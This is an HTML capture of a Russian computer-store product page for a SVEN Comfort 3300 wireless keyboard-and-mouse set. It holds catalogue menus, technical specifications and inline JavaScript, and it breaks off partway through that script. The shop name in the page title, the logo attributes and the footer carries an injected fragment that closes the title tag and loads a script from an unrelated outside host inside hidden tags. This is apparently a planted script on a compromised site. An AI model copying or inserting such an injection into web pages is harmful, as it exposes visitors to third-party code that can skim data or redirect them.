

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jzl39.ru/klaviatura/839-komplekt-klaviaturamysh-sven-comfort-3300-wireless.html
body_size: 38099
content:
<!DOCTYPE HTML><html lang="ru-ru"><head><meta charset="utf-8" /><title>Комплект клавиатура+мышь SVEN Comfort 3300 Wireless - ЖЗЛ-Сервис&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=jzl39.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;</title><meta name="description" content="Классическая полноразмерная раскладка Влагоустойчивая конструкция 2,4 ГГц USB-наноприемник Дальность действия комплекта – до 10 метров Автоматическое подключение, не требующее согласования приемника с манипулятором " /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758553737" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758553737" /><link href="/themes/jzl/css/global.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/autoload/highdpi.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/autoload/responsive-tables.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/autoload/uniform.default.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/product.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/print.css" rel="stylesheet" type="text/css" media="print" /><link href="/js/jquery/plugins/fancybox/jquery.fancybox.css" rel="stylesheet" type="text/css" media="all" /><link href="/js/jquery/plugins/bxslider/jquery.bxslider.css" rel="stylesheet" type="text/css" media="all" /><link href="/js/jquery/plugins/jqzoom/jquery.jqzoom.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/modules/blockcategories/blockcategories.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/modules/blocksearch/blocksearch.css" rel="stylesheet" type="text/css" media="all" /><link href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/product_list.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/blockpermanentlinks/blockpermanentlinks.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/modules/blocktags/blocktags.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/modules/blockviewed/blockviewed.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/themeconfigurator/css/hooks.css" rel="stylesheet" type="text/css" media="all" /><link href="/modules/themeconfigurator/css/theme4.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/modules/blocktopmenu/css/blocktopmenu.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/modules/blocktopmenu/css/superfish-modified.css" rel="stylesheet" type="text/css" media="all" /><link href="/themes/jzl/css/modules/blockcontact/blockcontact.css" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /></head><body id="product" class="product product-839 product-komplekt-klaviaturamysh-sven-comfort-3300-wireless category-52 category-klaviatura show-left-column hide-right-column lang_ru"><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div id="contact-link" > <a href="http://jzl39.ru/contact-us" title="Свяжитесь с нами">Свяжитесь с нами</a></div> <span class="shop-phone"> <i class="icon-phone"></i>Звоните нам: <strong>8(4012) 777-133, 777-331, 702-798</strong> </span></nav></div></div></div><div><div class="container"><div class="row"><div id="header_logo"> <a href="http://jzl39.ru/" title="ЖЗЛ-Сервис&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=jzl39.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"> <img class="logo img-responsive" src="http://jzl39.ru/img/zhzl-logo-1530712902.jpg" alt="ЖЗЛ-Сервис&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=jzl39.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" width="245" height="33"/> </a></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//jzl39.ru/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Поиск" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Поиск</span> </button></form></div><div id="block_top_menu" class="sf-contener clearfix col-lg-12"><div class="cat-title">Меню</div><ul class="sf-menu clearfix menu-content"><li><a href="/41-komplektuyusshie" title="Каталог">Каталог</a></li><li><a href="http://jzl39.ru/content/category/4-uslugi" title="Услуги">Услуги</a></li><li><a href="http://jzl39.ru/content/category/2-akcii-i-skidki" title="Акции и скидки">Акции и скидки</a></li><li><a href="http://jzl39.ru/content/20-nashi-partnery" title="Наши партнеры">Наши партнеры</a></li><li><a href="http://jzl39.ru/content/4-about-us" title="О компании">О компании</a></li></ul></div><ul id="header_links"><li id="header_link_contact"><a href="http://jzl39.ru/contact-us" title="контакты">контакты</a></li><li id="header_link_sitemap"><a href="http://jzl39.ru/index.php?controller=sitemap" title="карта сайта">карта сайта</a></li><li id="header_link_bookmark"> <p hidden>', 'в закладки');</script></li></ul></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="http://jzl39.ru/" title="На главную"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://jzl39.ru/41-komplektuyusshie" title="Комплектующие" ><span itemprop="title">Комплектующие</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://jzl39.ru/52-klaviatura" title="Клавиатура" ><span itemprop="title">Клавиатура</span></a></span><span class="navigation-pipe">></span>Комплект клавиатура+мышь SVEN Comfort 3300 Wireless</span></div><div id="slider_row" class="row"></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="categories_block_left" class="block"><h2 class="title_block"> Клавиатура</h2><div class="block_content"><ul class="tree dhtml"><li > <a href="http://jzl39.ru/3-kartridzhi-i-raskhodnye-materialy" title="Продажа картриджей для струйных и лазерных принтеров в Калининграде. Заправка картриджей в течение 15 минут в нашем магазине при отсутствии очереди."> Картриджи и расходные материалы </a><ul><li > <a href="http://jzl39.ru/14-brother" title="Brother использует флажок для механического контроля. Когда тонер подходит к концу, флажок опускается и сигнализирует устройству, что тонер закончился. Это очень простая и надёжная схема."> Brother </a></li><li > <a href="http://jzl39.ru/16-canon" title="Компания CANON была основана в 1933 году в городе Токио и названа в честь буддийской богини Каннон (Кванон)."> Canon </a></li><li > <a href="http://jzl39.ru/18-hewlett-packard" title="Hewlett-Packard Выпуском принтеров компания занялась в 1984 году. HP (Hewlett-Packard) — основатели Билл Хьюлетт (Bill Hewlett) и Дэйв Паккард (Dave Packard)"> Hewlett-Packard </a></li><li > <a href="http://jzl39.ru/26-konica" title="Konica&nbsp; — ранее известна, как Konishiroku Kogaku."> Konica </a></li><li > <a href="http://jzl39.ru/27-kyocera" title="Главный офис в г. Осака ( Япония ), европейская штаб-квартира в пригороде Амстердама, более 5000 сотрудников в 20 странах&nbsp;"> Kyocera </a></li><li > <a href="http://jzl39.ru/28-lexmark" title="Штаб-квартира Lexmark находится в Лексингтоне, штат Кнтукки, США (Lexington, Kentucky, USA).&nbsp;"> Lexmark </a></li><li > <a href="http://jzl39.ru/29-samsung" title=""> Samsung </a></li><li > <a href="http://jzl39.ru/30-xerox" title=""> Xerox </a></li><li > <a href="http://jzl39.ru/32-epson" title=""> Epson </a></li><li > <a href="http://jzl39.ru/33-sharp" title=""> Sharp </a></li><li > <a href="http://jzl39.ru/34-ricoh" title=""> Ricoh </a></li><li > <a href="http://jzl39.ru/35-toshiba" title=""> Toshiba </a></li><li > <a href="http://jzl39.ru/40-panasonic" title=""> Panasonic </a></li><li class="last"> <a href="http://jzl39.ru/59-oki" title=""> Oki </a></li></ul></li><li > <a href="http://jzl39.ru/63-printery-skanery-mfu" title=""> Принтеры, сканеры, МФУ </a></li><li > <a href="http://jzl39.ru/66-monobloki-noutbuki" title=""> Моноблоки, ноутбуки </a></li><li > <a href="http://jzl39.ru/41-komplektuyusshie" title="Мы продаем комплектующие только проверенных марок!&nbsp;"> Комплектующие </a><ul><li > <a href="http://jzl39.ru/46-blok-pitaniya" title=""> Блок питания </a></li><li > <a href="http://jzl39.ru/47-materinskaya-plata" title=""> Материнская плата </a></li><li > <a href="http://jzl39.ru/48-processor" title=""> Процессор </a></li><li > <a href="http://jzl39.ru/49-zhestkij-disk" title=""> Жесткий диск </a></li><li > <a href="http://jzl39.ru/52-klaviatura" class="selected" title=""> Клавиатура </a></li><li > <a href="http://jzl39.ru/53-mysh" title=""> Мышь </a></li><li > <a href="http://jzl39.ru/55-korp" title=""> Корпус </a></li><li > <a href="http://jzl39.ru/58-videokarta" title=""> Видеокарта </a></li><li > <a href="http://jzl39.ru/60-operativnaya-pamyat" title=""> Оперативная память </a></li><li > <a href="http://jzl39.ru/61-filtry-setevye-istochniki-besperebojnogo-pitaniya-ibp" title=""> Фильтры сетевые, источники бесперебойного питания (ИБП) </a><ul><li class="last"> <a href="http://jzl39.ru/64-akb" title=""> АКБ </a></li></ul></li><li class="last"> <a href="http://jzl39.ru/62-kabeliperekhodniki" title=""> Кабели/переходники </a></li></ul></li><li > <a href="http://jzl39.ru/20-programmnoe-obespechenie" title=""> Программное обеспечение </a><ul><li > <a href="http://jzl39.ru/21-operacionnye-sistemy" title=""> Операционные системы </a></li><li > <a href="http://jzl39.ru/22-antivirusnoe-po" title=""> Антивирусное ПО </a><ul><li > <a href="http://jzl39.ru/37-antivirus-eset-nod" title=""> Антивирус Eset NOD </a></li><li > <a href="http://jzl39.ru/38-antivirus-kasperskogo" title=""> Антивирус Касперского </a></li><li class="last"> <a href="http://jzl39.ru/39-antivirus-drweb" title=""> Антивирус Dr.Web </a></li></ul></li><li > <a href="http://jzl39.ru/67-adobe-systems" title=""> Adobe Systems </a></li><li class="last"> <a href="http://jzl39.ru/68-setevaya-bezopasnost" title=""> Сетевая безопасность </a><ul><li class="last"> <a href="http://jzl39.ru/69-programmno-apparatnyj-kompleks" title=""> Программно-аппаратный комплекс </a></li></ul></li></ul></li><li > <a href="http://jzl39.ru/42-setevoe-oborudovanie" title=""> Сетевое оборудование </a><ul><li > <a href="http://jzl39.ru/43-kommutatory" title=""> Коммутаторы </a></li><li > <a href="http://jzl39.ru/44-transivery-gbic-sfp-i-sfp" title=""> Трансиверы GBIC, SFP и SFP+ </a></li><li > <a href="http://jzl39.ru/50-router-marshrutizator" title=""> Роутер (маршрутизатор) </a></li><li class="last"> <a href="http://jzl39.ru/65-setevye-karty" title=""> Сетевые карты </a></li></ul></li><li > <a href="http://jzl39.ru/25-videonablyudenie" title="В настоящий момент раздел готовится к публикации. Интересующие вопросы Вы можете задать по телефону 777-133 . Мы осуществляем: продажу оборудования - видеокамеры, регистраторы монтаж систем видеонаблюдения."> Видеонаблюдение </a><ul><li > <a href="http://jzl39.ru/56-ip-videokamery" title=""> IP видеокамеры </a></li><li class="last"> <a href="http://jzl39.ru/57-setevye-videoregistratory-nvr" title=""> Сетевые видеорегистраторы NVR </a></li></ul></li><li > <a href="http://jzl39.ru/36-prochee" title=""> Прочее </a></li><li class="last"> <a href="http://jzl39.ru/51-raskhodnye-materialy-instrument" title=""> Расходные материалы, инструмент </a></li></ul></div></div><div id="stores_block_left" class="block"><p class="title_block"> <a href="http://jzl39.ru/stores" title="Наш магазин"> Наш магазин </a></p><div class="block_content blockstore"><p class="store_image"> <a href="http://jzl39.ru/stores" title="Наш магазин"> <img class="img-responsive" src="http://jzl39.ru/modules/blockstore/f56fd830e1facf64f81530f5a6ebe7cc.jpg" alt="Наш магазин" /> </a></p><p class="store-description"> г.Калининград, ул. Гагарина, 15</p><div> <a class="btn btn-default button button-small" href="http://jzl39.ru/stores" title="Наш магазин"> <span>Найти наши магазины<i class="icon-chevron-right right"></i></span> </a></div></div></div><div id="viewed-products_block_left" class="block"><p class="title_block">Просмотренные товары</p><div class="block_content products-block"><ul><li class="clearfix last_item"> <a class="products-block-image" href="http://jzl39.ru/klaviatura/839-komplekt-klaviaturamysh-sven-comfort-3300-wireless.html" title="Подробнее о Комплект клавиатура+мышь SVEN Comfort 3300 Wireless" > <img src="http://jzl39.ru/983-small_default/komplekt-klaviaturamysh-sven-comfort-3300-wireless.jpg" alt="Комплект клавиатура+мышь SVEN Comfort 3300 Wireless" /> </a><div class="product-content"><h5> <a class="product-name" href="http://jzl39.ru/klaviatura/839-komplekt-klaviaturamysh-sven-comfort-3300-wireless.html" title="Подробнее о Комплект клавиатура+мышь SVEN Comfort 3300 Wireless"> Комплект... </a></h5><p class="product-description">Классическая полноразмерная...</p></div></li></ul></div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="http://jzl39.ru/klaviatura/839-komplekt-klaviaturamysh-sven-comfort-3300-wireless.html"><div class="primary_block row"><div class="container"><div class="top-hr"></div></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <a class="jqzoom" title="Комплект клавиатура+мышь SVEN Comfort 3300 Wireless" rel="gal1" href="http://jzl39.ru/983-thickbox_default/komplekt-klaviaturamysh-sven-comfort-3300-wireless.jpg"> <img itemprop="image" src="http://jzl39.ru/983-large_default/komplekt-klaviaturamysh-sven-comfort-3300-wireless.jpg" title="Комплект клавиатура+мышь SVEN Comfort 3300 Wireless" alt="Комплект клавиатура+мышь SVEN Comfort 3300 Wireless"/> </a> </span></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_983"> <a href="javascript:void(0);" rel="{gallery: 'gal1', smallimage: 'http://jzl39.ru/983-large_default/komplekt-klaviaturamysh-sven-comfort-3300-wireless.jpg',largeimage: 'http://jzl39.ru/983-thickbox_default/komplekt-klaviaturamysh-sven-comfort-3300-wireless.jpg'}" title="Комплект клавиатура+мышь SVEN Comfort 3300 Wireless"> <img class="img-responsive" id="thumb_983" src="http://jzl39.ru/983-cart_default/komplekt-klaviaturamysh-sven-comfort-3300-wireless.jpg" alt="Комплект клавиатура+мышь SVEN Comfort 3300 Wireless" title="Комплект клавиатура+мышь SVEN Comfort 3300 Wireless" height="80" width="80" itemprop="image" /> </a></li><li id="thumbnail_984" class="last"> <a href="javascript:void(0);" rel="{gallery: 'gal1', smallimage: 'http://jzl39.ru/984-large_default/komplekt-klaviaturamysh-sven-comfort-3300-wireless.jpg',largeimage: 'http://jzl39.ru/984-thickbox_default/komplekt-klaviaturamysh-sven-comfort-3300-wireless.jpg'}" title="Комплект клавиатура+мышь SVEN Comfort 3300 Wireless"> <img class="img-responsive" id="thumb_984" src="http://jzl39.ru/984-cart_default/komplekt-klaviaturamysh-sven-comfort-3300-wireless.jpg" alt="Комплект клавиатура+мышь SVEN Comfort 3300 Wireless" title="Комплект клавиатура+мышь SVEN Comfort 3300 Wireless" height="80" width="80" itemprop="image" /> </a></li></ul></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="http://jzl39.ru/klaviatura/839-komplekt-klaviaturamysh-sven-comfort-3300-wireless.html" data-id="resetImages"> <i class="icon-repeat"></i> Показать все фотографии </a> </span></p></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Комплект клавиатура+мышь SVEN Comfort 3300 Wireless</h1><p id="product_reference" style="display: none;"> <label>Артикул </label> <span class="editable" itemprop="sku"></span></p><p id="product_condition"> <label>Состояние: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Новый товар</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><ul><li>Классическая полноразмерная раскладка</li><li>Влагоустойчивая конструкция</li><li>2,4 ГГц USB-наноприемник</li><li>Дальность действия комплекта – до 10 метров</li><li>Автоматическое подключение, не требующее согласования приемника с манипулятором</li></ul></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> Подробнее </a></p></div><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Внимание: ограниченное количество товара в наличии!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Будет доступен:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><li class="print"> <a href="javascript:print();"> Печать </a></li></ul></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="http://jzl39.ru/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="6e88d3c2d964487fbf579dd1bb01e084" /> <input type="hidden" name="id_product" value="839" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/></p><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div></div></div></form></div></div> <section class="page-product-box"><h3 class="page-product-heading">Описание</h3><div class="rte"><table class="svcat_el-tech"><tbody><tr class="svcat_el-tech-itm svcat_el-tech-itm-first"><td class="name">Тип</td><td class="value">мультимедийная</td></tr><tr class="svcat_el-tech-itm"><td class="name">Технология связи</td><td class="value">беспроводная</td></tr><tr class="svcat_el-tech-itm"><td class="name">Совместимость с ОС</td><td class="value">Windows XP/Vista/7/8/10</td></tr><tr class="svcat_el-tech-itm"><td class="name">Раскладка клавиатуры</td><td class="value">Рус/Укр/Eng</td></tr><tr class="svcat_el-tech-itm"><td class="name">Раскладка кириллицы</td><td class="value">Windows</td></tr><tr class="svcat_el-tech-itm"><td class="name">Количество клавиш</td><td class="value">104</td></tr><tr class="svcat_el-tech-itm"><td class="name">Контакты клавиш</td><td class="value">мембранные с тактильной обратной связью</td></tr><tr class="svcat_el-tech-itm"><td class="name">Мышь</td><td class="value">оптическая, 2 + 1 (колесо прокрутки). 1000 dpi</td></tr><tr class="svcat_el-tech-itm"><td class="name">Интерфейс</td><td class="value">USB</td></tr><tr class="svcat_el-tech-itm"><td class="name">Тип элементов питания</td><td class="value">батарейки типа ААА – 3 шт.</td></tr><tr class="svcat_el-tech-itm"><td class="name">Наработка на отказ, нажатий</td><td class="value">свыше 20 000 000 (клавиатура)<br />свыше 3 000 000 (мышь)</td></tr><tr class="svcat_el-tech-itm"><td class="name">Соответствие стандартам</td><td class="value">FCC, CE</td></tr><tr class="svcat_el-tech-itm"><td class="name">Размеры изделия, мм</td><td class="value">клавиатура: 435 × 18 × 135<br />мышь: 59 × 30 × 99</td></tr><tr class="svcat_el-tech-itm"><td class="name">Вес, г</td><td class="value">клавиатура: 348&nbsp;<br />мышь: 75</td></tr><tr class="svcat_el-tech-itm svcat_el-tech-itm-last"><td class="name">Цвет</td><td class="value">чёрный</td></tr></tbody></table></div> </section></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Категории</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="http://jzl39.ru/3-kartridzhi-i-raskhodnye-materialy" title="Продажа картриджей для струйных и лазерных принтеров в Калининграде. Заправка картриджей в течение 15 минут в нашем магазине при отсутствии очереди."> Картриджи и расходные материалы </a><ul><li > <a href="http://jzl39.ru/14-brother" title="Brother использует флажок для механического контроля. Когда тонер подходит к концу, флажок опускается и сигнализирует устройству, что тонер закончился. Это очень простая и надёжная схема."> Brother </a></li><li > <a href="http://jzl39.ru/16-canon" title="Компания CANON была основана в 1933 году в городе Токио и названа в честь буддийской богини Каннон (Кванон)."> Canon </a></li><li > <a href="http://jzl39.ru/18-hewlett-packard" title="Hewlett-Packard Выпуском принтеров компания занялась в 1984 году. HP (Hewlett-Packard) — основатели Билл Хьюлетт (Bill Hewlett) и Дэйв Паккард (Dave Packard)"> Hewlett-Packard </a></li><li > <a href="http://jzl39.ru/26-konica" title="Konica&nbsp; — ранее известна, как Konishiroku Kogaku."> Konica </a></li><li > <a href="http://jzl39.ru/27-kyocera" title="Главный офис в г. Осака ( Япония ), европейская штаб-квартира в пригороде Амстердама, более 5000 сотрудников в 20 странах&nbsp;"> Kyocera </a></li><li > <a href="http://jzl39.ru/28-lexmark" title="Штаб-квартира Lexmark находится в Лексингтоне, штат Кнтукки, США (Lexington, Kentucky, USA).&nbsp;"> Lexmark </a></li><li > <a href="http://jzl39.ru/29-samsung" title=""> Samsung </a></li><li > <a href="http://jzl39.ru/30-xerox" title=""> Xerox </a></li><li > <a href="http://jzl39.ru/32-epson" title=""> Epson </a></li><li > <a href="http://jzl39.ru/33-sharp" title=""> Sharp </a></li><li > <a href="http://jzl39.ru/34-ricoh" title=""> Ricoh </a></li><li > <a href="http://jzl39.ru/35-toshiba" title=""> Toshiba </a></li><li > <a href="http://jzl39.ru/40-panasonic" title=""> Panasonic </a></li><li class="last"> <a href="http://jzl39.ru/59-oki" title=""> Oki </a></li></ul></li><li > <a href="http://jzl39.ru/63-printery-skanery-mfu" title=""> Принтеры, сканеры, МФУ </a></li><li > <a href="http://jzl39.ru/66-monobloki-noutbuki" title=""> Моноблоки, ноутбуки </a></li><li > <a href="http://jzl39.ru/41-komplektuyusshie" title="Мы продаем комплектующие только проверенных марок!&nbsp;"> Комплектующие </a><ul><li > <a href="http://jzl39.ru/46-blok-pitaniya" title=""> Блок питания </a></li><li > <a href="http://jzl39.ru/47-materinskaya-plata" title=""> Материнская плата </a></li><li > <a href="http://jzl39.ru/48-processor" title=""> Процессор </a></li><li > <a href="http://jzl39.ru/49-zhestkij-disk" title=""> Жесткий диск </a></li><li > <a href="http://jzl39.ru/52-klaviatura" class="selected" title=""> Клавиатура </a></li><li > <a href="http://jzl39.ru/53-mysh" title=""> Мышь </a></li><li > <a href="http://jzl39.ru/55-korp" title=""> Корпус </a></li><li > <a href="http://jzl39.ru/58-videokarta" title=""> Видеокарта </a></li><li > <a href="http://jzl39.ru/60-operativnaya-pamyat" title=""> Оперативная память </a></li><li > <a href="http://jzl39.ru/61-filtry-setevye-istochniki-besperebojnogo-pitaniya-ibp" title=""> Фильтры сетевые, источники бесперебойного питания (ИБП) </a><ul><li class="last"> <a href="http://jzl39.ru/64-akb" title=""> АКБ </a></li></ul></li><li class="last"> <a href="http://jzl39.ru/62-kabeliperekhodniki" title=""> Кабели/переходники </a></li></ul></li><li > <a href="http://jzl39.ru/20-programmnoe-obespechenie" title=""> Программное обеспечение </a><ul><li > <a href="http://jzl39.ru/21-operacionnye-sistemy" title=""> Операционные системы </a></li><li > <a href="http://jzl39.ru/22-antivirusnoe-po" title=""> Антивирусное ПО </a><ul><li > <a href="http://jzl39.ru/37-antivirus-eset-nod" title=""> Антивирус Eset NOD </a></li><li > <a href="http://jzl39.ru/38-antivirus-kasperskogo" title=""> Антивирус Касперского </a></li><li class="last"> <a href="http://jzl39.ru/39-antivirus-drweb" title=""> Антивирус Dr.Web </a></li></ul></li><li > <a href="http://jzl39.ru/67-adobe-systems" title=""> Adobe Systems </a></li><li class="last"> <a href="http://jzl39.ru/68-setevaya-bezopasnost" title=""> Сетевая безопасность </a><ul><li class="last"> <a href="http://jzl39.ru/69-programmno-apparatnyj-kompleks" title=""> Программно-аппаратный комплекс </a></li></ul></li></ul></li><li > <a href="http://jzl39.ru/42-setevoe-oborudovanie" title=""> Сетевое оборудование </a><ul><li > <a href="http://jzl39.ru/43-kommutatory" title=""> Коммутаторы </a></li><li > <a href="http://jzl39.ru/44-transivery-gbic-sfp-i-sfp" title=""> Трансиверы GBIC, SFP и SFP+ </a></li><li > <a href="http://jzl39.ru/50-router-marshrutizator" title=""> Роутер (маршрутизатор) </a></li><li class="last"> <a href="http://jzl39.ru/65-setevye-karty" title=""> Сетевые карты </a></li></ul></li><li > <a href="http://jzl39.ru/25-videonablyudenie" title="В настоящий момент раздел готовится к публикации. Интересующие вопросы Вы можете задать по телефону 777-133 . Мы осуществляем: продажу оборудования - видеокамеры, регистраторы монтаж систем видеонаблюдения."> Видеонаблюдение </a><ul><li > <a href="http://jzl39.ru/56-ip-videokamery" title=""> IP видеокамеры </a></li><li class="last"> <a href="http://jzl39.ru/57-setevye-videoregistratory-nvr" title=""> Сетевые видеорегистраторы NVR </a></li></ul></li><li > <a href="http://jzl39.ru/36-prochee" title=""> Прочее </a></li><li class="last"> <a href="http://jzl39.ru/51-raskhodnye-materialy-instrument" title=""> Расходные материалы, инструмент </a></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Информация</h4><ul class="toggle-footer"><li class="item"> <a href="http://jzl39.ru/stores" title="Наш магазин"> Наш магазин </a></li><li class="item"> <a href="http://jzl39.ru/contact-us" title="Связаться с нами"> Связаться с нами </a></li><li class="item"> <a href="http://jzl39.ru/content/1-delivery" title="Доставка"> Доставка </a></li><li class="item"> <a href="http://jzl39.ru/content/4-about-us" title="О компании"> О компании </a></li><li class="item"> <a href="http://jzl39.ru/content/category/2-akcii-i-skidki" title="Акции и скидки"> Акции и скидки </a></li><li class="item"> <a href="http://jzl39.ru/content/category/4-uslugi" title="Услуги"> Услуги </a></li></ul> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Контактная информация</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>ООО &quot;ЖЗЛ-Сервис&quot;, Россия, г. Калининград, ул. Юрия Гагарина, 15, оф.1а</li><li> <i class="icon-phone"></i>Звоните нам: <span>8 (4012) 777-133, 777-331</span></li><li> <i class="icon-envelope-alt"></i>E-mail: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6a%7a%6c%33%39.%72%75" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6a;&#x7a;&#x6c;&#x33;&#x39;&#x2e;&#x72;&#x75;</a></span></li></ul></div> </section></div> Copyright © 2026 &#1046;&#1047;&#1051;-&#1057;&#1077;&#1088;&#1074;&#1080;&#1089;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=jzl39.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;. Все права защищены. </footer><div id="count"><a href="https://metrika.yandex.ru/stat/?id=42388194&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/42388194/3_0_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="42388194" data-lang="ru" /></a>  <noscript><div><img src="https://mc.yandex.ru/watch/42388194" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose='Закрыть';var FancyboxI18nNext='Вперед';var FancyboxI18nPrev='Назад';var PS_CATALOG_MODE=false;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='http://jzl39.ru/';var baseUri='http://jzl39.ru/';var blocksearch_type='top';var contentOnly=false;var currency={"id":1,"name":"Ruble","iso_code":"RUB","iso_code_num":"643","sign":"\u0440\u0443\u0431","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u0440\u0443\u0431","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='руб';var currentDate='2026-02-02 15:09:57';var customerGroupWithoutTax=true;var customizationFields=false;var customizationId=null;var default_eco_tax=0;var displayList=false;var displayPrice=1;var doesntExist='Данная модификация отсутствует. Пожалуйста, выберите другую.';var doesntExistNoMore='Этого товара нет в наличии';var doesntExistNoMoreBut='с такими характеристиками, но есть с другими.';var ecotaxTax_rate=0;var fieldRequired='Пожалуйста заполните все требуемые поля, затем сохраните модификацию.';var groupReduction=0;var highDPI=false;var idDefaultImage=983;var id_lang=1;var id_product=839;var img_prod_dir='http://jzl39.ru/img/p/';var img_ps_dir='http://jzl39.ru/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=true;var maxQuantityToAllowDisplayOfLastQuantityMessage=0;var minimalQuantity=1;var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var priceDisplayMethod=1;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=0;var productBasePriceTaxExcluded=0;var productBasePriceTaxIncl=0;var productHasAttributes=false;var productPrice=0;var productPriceTaxExcluded=0;var productPriceTaxIncluded=0;var productPriceWithoutReduction=0;var productReference='';var 